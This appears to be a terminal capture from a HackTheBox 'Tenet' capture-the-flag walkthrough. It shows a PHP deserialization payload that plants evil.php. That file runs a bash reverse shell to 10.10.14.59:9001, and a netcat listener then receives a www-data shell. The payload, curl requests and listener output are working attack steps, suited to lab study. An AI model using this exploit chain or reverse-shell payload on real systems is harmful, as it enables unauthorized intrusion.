 View Go Run Terminal Help
root@kali: ~/htb/boxes/tenet
File Actions Edit View Help
┌──(root💀kali)-[~/htb/boxes/tenet]
└─# php Notes/script.php
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22evil.php%22%3Bs%3A4%3A%22data%22%3Bs%3A69%3A%22%3C%3Fph
p+exec%28%22bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.59%2F9001+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
┌──(root💀kali)-[~/htb/boxes/tenet]
└─# curl http://sator.tenet.htb/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22evil.ph
p%22%3Bs%3A4%3A%22data%22%3Bs%3A69%3A%22%3C%3Fphp+exec%28%22bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.59%2F9001+0%3E%261%27
%22%29%3B+%3F%3E%22%3B%7D
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>
┌──(root💀kali)-[~/htb/boxes/tenet]
└─# curl http://sator.tenet.htb/evil.php
┌──(root💀kali)-[~/htb/boxes/tenet]
└─# nc -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.223.
Ncat: Connection from 10.10.10.223:20740.
bash: cannot set terminal process group (1536): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$
obtained reverse shell